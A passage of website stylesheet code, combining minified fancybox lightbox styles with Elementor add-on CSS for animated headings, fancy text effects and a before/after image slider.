0s;visibility:visible}.fancybox-infobar{color:#ccc;font-size:13px;-webkit-font-smoothing:subpixel-antialiased;height:44px;left:0;line-height:44px;min-width:44px;mix-blend-mode:difference;padding:0 10px;pointer-events:none;text-align:center;top:0;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-toolbar{right:0;top:0}.fancybox-stage{direction:ltr;overflow:visible;-webkit-transform:translateZ(0);z-index:99994}.fancybox-is-open .fancybox-stage{overflow:hidden}.fancybox-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;display:none;height:100%;left:0;outline:0;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:absolute;text-align:center;top:0;transition-property:opacity,-webkit-transform;-webkit-transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;white-space:normal;width:100%;z-index:99994}.fancybox-slide:before{content:"";display:inline-block;height:100%;margin-right:-.25em;vertical-align:middle;width:0}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--current,.fancybox-slide--next,.fancybox-slide--previous{display:block}.fancybox-slide--next{z-index:99995}.fancybox-slide--image{overflow:visible;padding:44px 0}.fancybox-slide--image:before{display:none}.fancybox-slide--html{padding:6px 6px 0}.fancybox-slide--iframe{padding:44px 44px 0}.fancybox-content{background:#fff;display:inline-block;margin:0 0 6px;max-width:100%;overflow:auto;padding:0;padding:24px;position:relative;text-align:left;vertical-align:middle}.fancybox-slide--image .fancybox-content{-webkit-animation-timing-function:cubic-bezier(.5,0,.14,1);animation-timing-function:cubic-bezier(.5,0,.14,1);-webkit-backface-visibility:hidden;backface-visibility:hidden;background:0 0;background-repeat:no-repeat;-webkit-background-size:100% 100%;background-size:100% 100%;left:0;margin:0;max-width:none;overflow:visible;padding:0;position:absolute;top:0;-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;transition-property:opacity,-webkit-transform;-webkit-transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:99995}.fancybox-can-zoomOut .fancybox-content{cursor:-webkit-zoom-out;cursor:-moz-zoom-out;cursor:zoom-out}.fancybox-can-zoomIn .fancybox-content{cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.fancybox-can-drag .fancybox-content{cursor:-webkit-grab;cursor:-moz-grab;cursor:grab}.fancybox-is-dragging .fancybox-content{cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:grabbing}.fancybox-container [data-selectable=true]{cursor:text}.fancybox-image,.fancybox-spaceball{background:0 0;border:0;height:100%;left:0;margin:0;max-height:none;max-width:none;padding:0;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}.fancybox-spaceball{z-index:1}.fancybox-slide--html .fancybox-content{margin-bottom:6px}.fancybox-slide--iframe .fancybox-content,.fancybox-slide--map .fancybox-content,.fancybox-slide--video .fancybox-content{height:100%;margin:0;overflow:visible;padding:0;width:100%}.fancybox-slide--video .fancybox-content{background:#000}.fancybox-slide--map .fancybox-content{background:#e5e3df}.fancybox-slide--iframe .fancybox-content{background:#fff;height:-webkit-calc(100% - 44px);height:calc(100% - 44px);margin-bottom:44px}.fancybox-iframe,.fancybox-video{background:0 0;border:0;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.fancybox-iframe{vertical-align:top}.fancybox-error{background:#fff;cursor:default;max-width:400px;padding:40px;width:100%}.fancybox-error p{color:#444;font-size:16px;line-height:20px;margin:0;padding:0}.fancybox-button{background:rgba(30,30,30,.6);border:0;-webkit-border-radius:0;border-radius:0;cursor:pointer;display:inline-block;height:44px;margin:0;outline:0;padding:10px;-webkit-transition:color .2s;transition:color .2s;vertical-align:top;width:44px}.fancybox-button,.fancybox-button:link,.fancybox-button:visited{color:#ccc}.fancybox-button:focus,.fancybox-button:hover{color:#fff}.fancybox-button.disabled,.fancybox-button.disabled:hover,.fancybox-button[disabled],.fancybox-button[disabled]:hover{color:#888;cursor:default}.fancybox-button svg{display:block;overflow:visible;position:relative;shape-rendering:geometricPrecision}.fancybox-button svg path{fill:transparent;stroke:currentColor;stroke-linejoin:round;stroke-width:3}.fancybox-button--pause svg path:nth-child(1),.fancybox-button--play svg path:nth-child(2){display:none}.fancybox-button--play svg path,.fancybox-button--share svg path,.fancybox-button--thumbs svg path{fill:currentColor}.fancybox-button--share svg path{stroke-width:1}.fancybox-navigation .fancybox-button{height:38px;opacity:0;padding:6px;position:absolute;top:50%;width:38px}.fancybox-show-nav .fancybox-navigation .fancybox-button{-webkit-transition:opacity .25s,visibility 0s,color .25s;transition:opacity .25s,visibility 0s,color .25s}.fancybox-navigation .fancybox-button:after{content:"";left:-25px;padding:50px;position:absolute;top:-25px}.fancybox-navigation .fancybox-button--arrow_left{left:6px}.fancybox-navigation .fancybox-button--arrow_right{right:6px}.fancybox-close-small{background:0 0;border:0;-webkit-border-radius:0;border-radius:0;color:#555;cursor:pointer;height:44px;margin:0;padding:6px;position:absolute;right:0;top:0;width:44px;z-index:10}.fancybox-close-small svg{fill:transparent;opacity:.8;stroke:currentColor;stroke-width:1.5;-webkit-transition:stroke .1s;transition:stroke .1s}.fancybox-close-small:focus{outline:0}.fancybox-close-small:hover svg{opacity:1}.fancybox-slide--iframe .fancybox-close-small,.fancybox-slide--image .fancybox-close-small,.fancybox-slide--video .fancybox-close-small{color:#ccc;padding:5px;right:-12px;top:-44px}.fancybox-slide--iframe .fancybox-close-small:hover svg,.fancybox-slide--image .fancybox-close-small:hover svg,.fancybox-slide--video .fancybox-close-small:hover svg{background:0 0;color:#fff}.fancybox-is-scaling .fancybox-close-small,.fancybox-is-zoomable.fancybox-can-drag .fancybox-close-small{display:none}.fancybox-caption{bottom:0;color:#fff;font-size:14px;font-weight:400;left:0;line-height:1.5;padding:25px 44px;right:0}.fancybox-caption:before{background-image:url([data-uri]);background-repeat:repeat-x;-webkit-background-size:contain;background-size:contain;bottom:0;content:"";display:block;left:0;pointer-events:none;position:absolute;right:0;top:-25px;z-index:-1}.fancybox-caption:after{border-bottom:1px solid hsla(0,0%,100%,.3);content:"";display:block;left:44px;position:absolute;right:44px;top:0}.fancybox-caption a,.fancybox-caption a:link,.fancybox-caption a:visited{color:#ccc;text-decoration:none}.fancybox-caption a:hover{color:#fff;text-decoration:underline}.fancybox-loading{-webkit-animation:a .8s infinite linear;animation:a .8s infinite linear;background:0 0;border:6px solid hsla(0,0%,39%,.5);-webkit-border-radius:100%;border-radius:100%;border-top-color:#fff;height:60px;left:50%;margin:-30px 0 0 -30px;opacity:.6;padding:0;position:absolute;top:50%;width:60px;z-index:99999}@-webkit-keyframes a{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes a{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fancybox-animated{-webkit-transition-timing-function:cubic-bezier(0,0,.25,1);transition-timing-function:cubic-bezier(0,0,.25,1)}.fancybox-fx-slide.fancybox-slide--previous{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.fancybox-fx-slide.fancybox-slide--next{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.fancybox-fx-slide.fancybox-slide--current{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}.fancybox-fx-fade.fancybox-slide--next,.fancybox-fx-fade.fancybox-slide--previous{opacity:0;-webkit-transition-timing-function:cubic-bezier(.19,1,.22,1);transition-timing-function:cubic-bezier(.19,1,.22,1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{opacity:0;-webkit-transform:scale3d(1.5,1.5,1.5);transform:scale3d(1.5,1.5,1.5)}.fancybox-fx-zoom-in-out.fancybox-slide--next{opacity:0;-webkit-transform:scale3d(.5,.5,.5);transform:scale3d(.5,.5,.5)}.fancybox-fx-zoom-in-out.fancybox-slide--current{opacity:1;-webkit-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1)}.fancybox-fx-rotate.fancybox-slide--previous{opacity:0;-webkit-transform:rotate(-1turn);-ms-transform:rotate(-1turn);transform:rotate(-1turn)}.fancybox-fx-rotate.fancybox-slide--next{opacity:0;-webkit-transform:rotate(1turn);-ms-transform:rotate(1turn);transform:rotate(1turn)}.fancybox-fx-rotate.fancybox-slide--current{opacity:1;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.fancybox-fx-circular.fancybox-slide--previous{opacity:0;-webkit-transform:scale3d(0,0,0) translate3d(-100%,0,0);transform:scale3d(0,0,0) translate3d(-100%,0,0)}.fancybox-fx-circular.fancybox-slide--next{opacity:0;-webkit-transform:scale3d(0,0,0) translate3d(100%,0,0);transform:scale3d(0,0,0) translate3d(100%,0,0)}.fancybox-fx-circular.fancybox-slide--current{opacity:1;-webkit-transform:scaleX(1) translateZ(0);transform:scaleX(1) translateZ(0)}.fancybox-fx-tube.fancybox-slide--previous{-webkit-transform:translate3d(-100%,0,0) scale(.1) skew(-10deg);transform:translate3d(-100%,0,0) scale(.1) skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{-webkit-transform:translate3d(100%,0,0) scale(.1) skew(10deg);transform:translate3d(100%,0,0) scale(.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{-webkit-transform:translateZ(0) scale(1);transform:translateZ(0) scale(1)}.fancybox-share{background:#f4f4f4;-webkit-border-radius:3px;border-radius:3px;max-width:90%;padding:30px;text-align:center}.fancybox-share h1{color:#222;font-size:35px;font-weight:700;margin:0 0 20px}.fancybox-share p{margin:0;padding:0}.fancybox-share__button{border:0;-webkit-border-radius:3px;border-radius:3px;display:inline-block;font-size:14px;font-weight:700;line-height:40px;margin:0 5px 10px;min-width:130px;padding:0 15px;text-decoration:none;-webkit-transition:all .2s;transition:all .2s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}.fancybox-share__button:link,.fancybox-share__button:visited{color:#fff}.fancybox-share__button:hover{text-decoration:none}.fancybox-share__button--fb{background:#3b5998}.fancybox-share__button--fb:hover{background:#344e86}.fancybox-share__button--pt{background:#bd081d}.fancybox-share__button--pt:hover{background:#aa0719}.fancybox-share__button--tw{background:#1da1f2}.fancybox-share__button--tw:hover{background:#0d95e8}.fancybox-share__button svg{height:25px;margin-right:7px;position:relative;top:-1px;vertical-align:middle;width:25px}.fancybox-share__button svg path{fill:#fff}.fancybox-share__input{background:0 0;border:0;border-bottom:1px solid #d7d7d7;-webkit-border-radius:0;border-radius:0;color:#5d5b5b;font-size:14px;margin:10px 0 0;outline:0;padding:10px 15px;width:100%}.fancybox-thumbs{background:#fff;bottom:0;display:none;margin:0;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;padding:2px 2px 4px;position:absolute;right:0;-webkit-tap-highlight-color:transparent;top:0;width:212px;z-index:99995}.fancybox-thumbs-x{overflow-x:auto;overflow-y:hidden}.fancybox-show-thumbs .fancybox-thumbs{display:block}.fancybox-show-thumbs .fancybox-inner{right:212px}.fancybox-thumbs>ul{font-size:0;height:100%;list-style:none;margin:0;overflow-x:hidden;overflow-y:auto;padding:0;position:absolute;position:relative;white-space:nowrap;width:100%}.fancybox-thumbs-x>ul{overflow:hidden}.fancybox-thumbs-y>ul::-webkit-scrollbar{width:7px}.fancybox-thumbs-y>ul::-webkit-scrollbar-track{background:#fff;-webkit-border-radius:10px;border-radius:10px;-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3);box-shadow:inset 0 0 6px rgba(0,0,0,.3)}.fancybox-thumbs-y>ul::-webkit-scrollbar-thumb{background:#2a2a2a;-webkit-border-radius:10px;border-radius:10px}.fancybox-thumbs>ul>li{-webkit-backface-visibility:hidden;backface-visibility:hidden;cursor:pointer;float:left;height:75px;margin:2px;max-height:-webkit-calc(100% - 8px);max-height:calc(100% - 8px);max-width:-webkit-calc(50% - 4px);max-width:calc(50% - 4px);outline:0;overflow:hidden;padding:0;position:relative;-webkit-tap-highlight-color:transparent;width:100px}.fancybox-thumbs-loading{background:rgba(0,0,0,.1)}.fancybox-thumbs>ul>li{background-position:50%;background-repeat:no-repeat;-webkit-background-size:cover;background-size:cover}.fancybox-thumbs>ul>li:before{border:4px solid #4ea7f9;bottom:0;content:"";left:0;opacity:0;position:absolute;right:0;top:0;-webkit-transition:all .2s cubic-bezier(.25,.46,.45,.94);transition:all .2s cubic-bezier(.25,.46,.45,.94);z-index:99991}.fancybox-thumbs .fancybox-thumbs-active:before{opacity:1}@media (max-width:800px){.fancybox-thumbs{width:110px}.fancybox-show-thumbs .fancybox-inner{right:110px}.fancybox-thumbs>ul>li{max-width:-webkit-calc(100% - 10px);max-width:calc(100% - 10px)}}/* Advanced Heading CSS */
.uael-separator {
    display: inline-block;
}
.uael-separator-wrap {
    -js-display: flex;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
.uael-separator-parent {
    line-height: 0;
}
.uael-divider-text {
    white-space: nowrap;
    margin: 0;
}
.uael-divider-text.pen:not([data-elementor-inline-editing-toolbar="advanced"]) {
    white-space: nowrap;
}
.uael-heading-align-center .uael-separator-wrap {
    margin-left: auto;
    margin-right: auto;
}
.uael-heading-align-left .uael-separator-wrap {
    margin-left: 0;
    margin-right: auto;
}
.uael-heading-align-right .uael-separator-wrap {
    margin-left: auto;
    margin-right: 0;
}
.uael-separator-line {
    display: table-cell;
    vertical-align:middle;
}
.uael-separator-line > span {
    display: block;
    margin-top: 0;
}
.uael-divider-content {
    display: table-cell;
}
.uael-heading-fill-gradient .uael-heading-text {
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}
/* For Advanced heading icon align */

.uael-divider-content .uael-icon-wrap .uael-icon i:not(.fad):before {
    position: static;
}

/* For Advanced Heading Text Size */
.uael-heading .uael-heading-text > a {
    color: inherit;
    font-size: inherit;
}
.uael-heading .uael-heading-text.uael-size--small {
    font-size: 15px;
}
.uael-heading .uael-heading-text.uael-size--medium {
    font-size: 19px;
}
.uael-heading .uael-heading-text.uael-size--large {
    font-size: 29px;
}
.uael-heading .uael-heading-text.uael-size--xl {
    font-size: 39px;
}
.uael-heading .uael-heading-text.uael-size--xxl {
    font-size: 59px;
}

/* Safari fix */
.uael-divider-content .uael-icon-wrap,
.uael-heading-wrapper .uael-heading .uael-heading-text,
.uael-stack-desktop-yes .uael-adv-heading-stack,
.uael-fancytext-stack-yes .uael-fancy-stack {
    display: block;
}

/* Advanced Heading BG Text */
.uael-heading-wrapper::before {
    content: attr(data-bg-text);
    position: absolute;
    top: 50%;
    left: 0;
    z-index: 0;
    line-height: 1;
    font-size: 60px;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}

.uael-divider-content h1,
.uael-divider-content h2,
.uael-divider-content h3,
.uael-divider-content h4,
.uael-divider-content h5,
.uael-divider-content h6 {
    margin: 0;
}

/* Advanced Heading CSS ends */

/* Fancy Text */
.uael-text-holder {
    display: none;
}
.uael-fancytext-stack-yes .uael-text-holder {
    display: inherit;
    visibility: hidden;
    z-index: -1;
    text-indent: -999px;
}
.uael-fancy-text-wrap:not(.uael-fancy-text-type):not(.uael-fancy-text-slide) .uael-slide-main_ul span.uael-slide-block:not(.uael-active-heading),
.uael-fancy-text-slide {
    opacity: 0;
}
.uael-fancy-text-slide .uael-fancy-text-prefix,
.uael-fancy-text-slide .uael-fancy-text-suffix {
    display: inline-block;
    vertical-align: middle;
}

.uael-fancy-text-main.uael-slide-main {
    display: inline-block;
    vertical-align: middle;
    overflow: hidden;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}
/* RTL support to the clip animation */
.rtl .uael-fancy-text-clip .uael-fancy-text-main.uael-slide-main{
    position: relative;
}

.rtl .uael-fancy-text-wrap.uael-fancy-text-clip:not(.uael-fancy-text-type):not(.uael-fancy-text-slide) .uael-slide-main_ul .uael-slide-block.uael-active-heading{
    position: -webkit-sticky;
    position: sticky;
}

.uael-fancy-text-wrap.uael-fancy-text-slide {
    word-break: break-word;
}
.uael-slide-block {
    display: block;
    vertical-align: middle;
}
span.uael-slide_text {
    display: inline-block;
    white-space: nowrap;
}
.uael-fancy-text-slide .uael-fancy-text-main.uael-slide-main {
    max-width: 100%;
}

.uael-show-cursor-yes .uael-fancy-text-wrap .typed-cursor{
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-animation: blink-cursor 0.7s infinite;
            animation: blink-cursor 0.7s infinite;
}

@keyframes blink-cursor {
    0% { opacity:1; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; }
    50% { opacity:0; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; }
    100% { opacity:1; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; }
}

@-webkit-keyframes blink-cursor {
    0% { opacity:1; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; }
    50% { opacity:0; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; }
    100% { opacity:1; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; }
}

.uael-fancy-text-wrap:not(.uael-fancy-text-type):not(.uael-fancy-text-slide) .uael-slide-main_ul,
.uael-fancy-text-wrap:not(.uael-fancy-text-type):not(.uael-fancy-text-slide) .uael-slide-main_ul .uael-slide-block.uael-active-heading {
    display: inline-block;
    position: relative;
}
.uael-fancy-text-wrap:not(.uael-fancy-text-type):not(.uael-fancy-text-slide) .uael-slide-main_ul span.uael-slide-block {
    position: absolute;
    white-space: nowrap;
    left: 0;
    top: 0;
}
.uael-fancy-text-wrap:not(.uael-fancy-text-type):not(.uael-fancy-text-slide) .uael-fancy-text-prefix,
.uael-fancy-text-wrap:not(.uael-fancy-text-type):not(.uael-fancy-text-slide) .uael-fancy-text-suffix {
    display: inline-block;
    vertical-align: middle;
}
/* RTL Support to the animations */
.rtl .uael-fancy-text-wrap:not(.uael-fancy-text-type) .uael-fancy-text-prefix,
.rtl .uael-fancy-text-wrap:not(.uael-fancy-text-type) .uael-fancy-text-suffix,
.rtl .uael-fancy-text-slide .uael-fancy-text-prefix,
.rtl .uael-fancy-text-slide .uael-fancy-text-suffix {
    display: inline;
}

.uael-fancy-text-wrap.uael-fancy-text-rotate .uael-slide-main_ul,
.uael-fancy-text-wrap.uael-fancy-text-drop_in .uael-slide-main_ul {
    -webkit-perspective: 300px;
    perspective: 300px;
}

/**** Rotate ****/
.uael-fancy-text-wrap.uael-fancy-text-rotate span.uael-slide-block {
    -webkit-transform-origin: 50% 100%;
    -ms-transform-origin: 50% 100%;
    transform-origin: 50% 100%;
    -webkit-transform: rotateX(180deg);
    transform: rotateX(180deg);
}
.uael-fancy-text-wrap.uael-fancy-text-rotate .uael-slide-block.uael-active-heading {
    -webkit-transform: rotateX(0deg);
    transform: rotateX(0deg);
}
.uael-fancy-text-wrap.uael-fancy-text-rotate span.uael-slide-block {
    -webkit-transform-origin: 50% 100%;
    -ms-transform-origin: 50% 100%;
    transform-origin: 50% 100%;
    -webkit-transform: rotateX(180deg);
    transform: rotateX(180deg);
}
.uael-fancy-text-wrap.uael-fancy-text-rotate .uael-slide-block.uael-active-heading {
    -webkit-transform: rotateX(0deg);
    transform: rotateX(0deg);
    -webkit-animation: uael-rotate-in 1.2s;
    animation: uael-rotate-in 1.2s;
}
.uael-fancy-text-wrap.uael-fancy-text-rotate span.uael-slide-block.uael-inactive-heading {
    -webkit-transform: rotateX(180deg);
    transform: rotateX(180deg);
    -webkit-animation: uael-rotate-out 1.2s;
    animation: uael-rotate-out 1.2s;
}

@-webkit-keyframes uael-rotate-in {
    0% {
        -webkit-transform: rotateX(180deg);
        transform: rotateX(180deg);
        opacity: 0;
    }
    35% {
        -webkit-transform: rotateX(120deg);
        transform: rotateX(120deg);
        opacity: 0;
    }
    65% {
        opacity: 0;
    }
    100% {
        -webkit-transform: rotateX(360deg);
        transform: rotateX(360deg);
        opacity: 1;
    }
}
@keyframes uael-rotate-in {
    0% {
        -webkit-transform: rotateX(180deg);
        transform: rotateX(180deg);
        opacity: 0;
    }
    35% {
        -webkit-transform: rotateX(120deg);
        transform: rotateX(120deg);
        opacity: 0;
    }
    65% {
        opacity: 0;
    }
    100% {
        -webkit-transform: rotateX(360deg);
        transform: rotateX(360deg);
        opacity: 1;
    }
}
@-webkit-keyframes uael-rotate-out {
    0% {
        -webkit-transform: rotateX(0deg);
        transform: rotateX(0deg);
        opacity: 1;
    }
    35% {
        -webkit-transform: rotateX(-40deg);
        transform: rotateX(-40deg);
        opacity: 1;
    }
    65% {
        opacity: 0;
    }
    100% {
        -webkit-transform: rotateX(180deg);
        transform: rotateX(180deg);
        opacity: 0;
    }
}
@keyframes uael-rotate-out {
    0% {
        -webkit-transform: rotateX(0deg);
        transform: rotateX(0deg);
        opacity: 1;
    }
    35% {
        -webkit-transform: rotateX(-40deg);
        transform: rotateX(-40deg);
        opacity: 1;
    }
    65% {
        opacity: 0;
    }
    100% {
        -webkit-transform: rotateX(180deg);
        transform: rotateX(180deg);
        opacity: 0;
    }
}

/**** Clip ****/
.uael-fancy-text-wrap.uael-fancy-text-clip .uael-slide-main_ul {
    overflow: hidden;
    vertical-align: top;
}
.uael-clip-cursor-yes .uael-fancy-text-clip .uael-slide-main_ul::after {
    /* line */
    content: '';
    position: absolute;
    top: 0;
    right: 0;
    width: 2px;
    height: 100%;
}
.uael-fancy-text-wrap.uael-fancy-text-clip span.uael-slide-block.uael-inactive-heading {
    opacity: 0;
}
.uael-fancy-text-wrap.uael-fancy-text-clip .uael-slide-block.uael-active-heading {
    opacity: 1;
}

/**** Push ****/
.uael-fancy-text-wrap.uael-fancy-text-push .uael-slide-block.uael-active-heading {
    -webkit-animation: uael-push-in 0.6s;
    animation: uael-push-in 0.6s;
}
.uael-fancy-text-wrap.uael-fancy-text-push span.uael-slide-block.uael-inactive-heading {
    -webkit-animation: uael-push-out 0.6s;
    animation: uael-push-out 0.6s;
}

@-webkit-keyframes uael-push-in {
    0% {
        opacity: 0;
        -webkit-transform: translateX(-100%);
        transform: translateX(-100%);
    }
    60% {
        opacity: 1;
        -webkit-transform: translateX(10%);
        transform: translateX(10%);
    }
    100% {
        opacity: 1;
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
}
@keyframes uael-push-in {
    0% {
        opacity: 0;
        -webkit-transform: translateX(-100%);
        transform: translateX(-100%);
    }
    60% {
        opacity: 1;
        -webkit-transform: translateX(10%);
        transform: translateX(10%);
    }
    100% {
        opacity: 1;
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
}
@-webkit-keyframes uael-push-out {
    0% {
        opacity: 1;
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
    60% {
        opacity: 0;
        -webkit-transform: translateX(110%);
        transform: translateX(110%);
    }
    100% {
        opacity: 0;
        -webkit-transform: translateX(100%);
        transform: translateX(100%);
    }
}
@keyframes uael-push-out {
    0% {
        opacity: 1;
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
    60% {
        opacity: 0;
        -webkit-transform: translateX(110%);
        transform: translateX(110%);
    }
    100% {
        opacity: 0;
        -webkit-transform: translateX(100%);
        transform: translateX(100%);
    }
}

/**** Drop In ****/
 .uael-fancy-text-wrap.uael-fancy-text-drop_in .uael-slide-block.uael-active-heading {
    -webkit-animation: uael-drop-in 0.8s;
    animation: uael-drop-in 0.8s;
}
.uael-fancy-text-wrap.uael-fancy-text-drop_in span.uael-slide-block.uael-inactive-heading {
    -webkit-animation: uael-drop-out 0.8s;
    animation: uael-drop-out 0.8s;
}

@-webkit-keyframes uael-drop-in {
    0% {
        opacity: 0;
        -webkit-transform: translateZ(100px);
        transform: translateZ(100px);
    }
    100% {
        opacity: 1;
        -webkit-transform: translateZ(0);
        transform: translateZ(0);
    }
}
@keyframes uael-drop-in {
    0% {
        opacity: 0;
        -webkit-transform: translateZ(100px);
        transform: translateZ(100px);
    }
    100% {
        opacity: 1;
        -webkit-transform: translateZ(0);
        transform: translateZ(0);
    }
}
@-webkit-keyframes uael-drop-out {
    0% {
        opacity: 1;
        -webkit-transform: translateZ(0);
        transform: translateZ(0);
    }
    100% {
        opacity: 0;
        -webkit-transform: translateZ(-100px);
        transform: translateZ(-100px);
    }
}
@keyframes uael-drop-out {
    0% {
        opacity: 1;
        -webkit-transform: translateZ(0);
        transform: translateZ(0);
    }
    100% {
        opacity: 0;
        -webkit-transform: translateZ(-100px);
        transform: translateZ(-100px);
    }
}

/**** Slide Down ****/
.uael-fancy-text-wrap.uael-fancy-text-slide_down .uael-slide-block.uael-active-heading {
    -webkit-animation: uael-slide-in 0.6s;
    animation: uael-slide-in 0.6s;
}
.uael-fancy-text-wrap.uael-fancy-text-slide_down span.uael-slide-block.uael-inactive-heading {
    -webkit-animation: uael-slide-out 0.6s;
    animation: uael-slide-out 0.6s;
}

@-webkit-keyframes uael-slide-in {
    0% {
        opacity: 0;
        -webkit-transform: translateY(-100%);
        transform: translateY(-100%);
    }
    60% {
        opacity: 1;
        -webkit-transform: translateY(20%);
        transform: translateY(20%);
    }
    100% {
        opacity: 1;
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}
@keyframes uael-slide-in {
    0% {
        opacity: 0;
        -webkit-transform: translateY(-100%);
        transform: translateY(-100%);
    }
    60% {
        opacity: 1;
        -webkit-transform: translateY(20%);
        transform: translateY(20%);
    }
    100% {
        opacity: 1;
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}
@-webkit-keyframes uael-slide-out {
    0% {
        opacity: 1;
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
    60% {
        opacity: 0;
        -webkit-transform: translateY(120%);
        transform: translateY(120%);
    }
    100% {
        opacity: 0;
        -webkit-transform: translateY(100%);
        transform: translateY(100%);
    }
}
@keyframes uael-slide-out {
    0% {
        opacity: 1;
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
    60% {
        opacity: 0;
        -webkit-transform: translateY(120%);
        transform: translateY(120%);
    }
    100% {
        opacity: 0;
        -webkit-transform: translateY(100%);
        transform: translateY(100%);
    }
}

@media only screen and (max-width: 976px) {
    .uael-tablet-heading-align-center .uael-separator-wrap {
        margin-left: auto;
        margin-right: auto;
    }
    .uael-tablet-heading-align-left .uael-separator-wrap {
        margin-left: 0;
        margin-right: auto;
    }
    .uael-tablet-heading-align-right .uael-separator-wrap {
        margin-left: auto;
        margin-right: 0;
    }
}
@media only screen and (max-width: 767px) {
    .uael-mobile-heading-align-center .uael-separator-wrap {
        margin-left: auto;
        margin-right: auto;
    }
    .uael-mobile-heading-align-left .uael-separator-wrap {
        margin-left: 0;
        margin-right: auto;
    }
    .uael-mobile-heading-align-right .uael-separator-wrap {
        margin-left: auto;
        margin-right: 0;
    }
    .uael-heading-fill-gradient .uael-heading-text {
        display: block;
        position: relative;
    }
}

/* Fancy Text ends */

/* Dual Color Heading CSS */
.uael-dual-color-heading::before {
    content: attr(data-bg_text);
    position: absolute;
    top: 50%;
    left: 0;
    z-index: 0;
    line-height: 1;
    font-size: 60px;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.uael-dual-heading-fill-yes .uael-first-text,
.uael-dual-heading-fill-yes .uael-third-text,
.uael-dual-heading-fill-yes.uael-dual-heading-text.uael-highlight-text {
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}.uael-before-after-slider .twentytwenty-after-label,
.uael-before-after-slider .twentytwenty-before-label,
.uael-before-after-slider .twentytwenty-container.active .twentytwenty-overlay .twentytwenty-after-label,
.uael-before-after-slider .twentytwenty-container.active .twentytwenty-overlay .twentytwenty-before-label,
.uael-before-after-slider .twentytwenty-container.active :hover.twentytwenty-overlay .twentytwenty-after-label,
.uael-before-after-slider .twentytwenty-container.active :hover.twentytwenty-overlay .twentytwenty-before-label {
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"
}
.uael-before-after-slider .twentytwenty-horizontal .twentytwenty-handle:after,
.uael-before-after-slider .twentytwenty-horizontal .twentytwenty-handle:before,
.uael-before-after-slider .twentytwenty-vertical .twentytwenty-handle:after,
.uael-before-after-slider .twentytwenty-vertical .twentytwenty-handle:before {
	content: " ";
	display: block;
	background: #fff;
	position: absolute;
	z-index: 30;
}
.uael-before-after-slider .twentytwenty-horizontal .twentytwenty-handle:after,
.uael-before-after-slider .twentytwenty-horizontal .twentytwenty-handle:before {
	width: 3px;
	height: 9999px;
	left: 50%;
	margin-left: -1.5px;
}
.uael-before-after-slider .twentytwenty-vertical .twentytwenty-handle:after,
.uael-before-after-slider .twentytwenty-vertical .twentytwenty-handle:before {
	width: 9999px;
	height: 3px;
	top: 50%;
	margin-top: -1.5px;
}
.uael-before-after-slider .twentytwenty-after-label,
.uael-before-after-slider .twentytwenty-before-label,
.uael-before-after-slider .twentytwenty-overlay {
	position: absolute;
	top: 0;
	width: 100%;
	height: 100%;
	-webkit-transition-duration: .5s;
	transition-duration: .5s;
}
.internet-explorer .uael-before-after-slider .twentytwenty-before-label,
.uael-before-after-slider .twentytwenty-after-label,
.uael-before-after-slider .twentytwenty-overlay {
	bottom: 0;
}
